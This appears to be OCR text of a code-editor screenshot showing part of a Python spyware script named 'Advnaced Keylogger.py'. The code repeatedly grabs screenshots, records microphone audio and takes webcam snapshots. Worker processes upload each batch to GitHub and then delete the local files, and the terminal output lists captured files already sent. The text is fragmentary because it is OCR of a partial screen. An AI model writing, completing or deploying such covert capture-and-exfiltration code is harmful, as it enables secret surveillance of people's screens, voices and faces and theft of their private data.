 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
42 def screenshot(file_path, start_index=0):
46 sp.mkdir(parents=True, exist_ok=True)
47 for _ in range(10):
48 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
49 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
50
51
52 # Loop that save a picture every 5 seconds
53 def mic_worker(folder):
54 write_github_folder(str(folder),"Microphone")
55 shutil.rmtree(folder)
56
57 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
58 c=start_index
59 while True:
60 sp = pathlib.Path(base_path)/f"Microphone_batch_{c//5}"
61 sp.mkdir(parents=True, exist_ok=True)
62 for _ in range(files_per_lot):
63 recording=sd.rec(int(seconds*fs),samplerate=fs,channels=2)
64 sd.wait()
65 write_rec(sp/f"audio{c}.wav",fs,recording); c+=1
66 multiprocessing.Process(target=mic_worker,args=(sp,)).start()
67
68 # Webcam Snapshot Function #
69 def webcam_worker(folder):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Microphone/audio13.wav
✅ Microphone/audio14.wav
✅ Webcam/40.png
✅ Screen/screenshot30.png
✅ Screen/screenshot31.png
✅ Screen/screenshot32.png
✅ Screen/screenshot33.png
✅ Screen/screenshot34.png
✅ Screen/screenshot35.png
✅ Screen/screenshot36.png
✅ Microphone/audio15.wav
✅ Screen/screenshot37.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7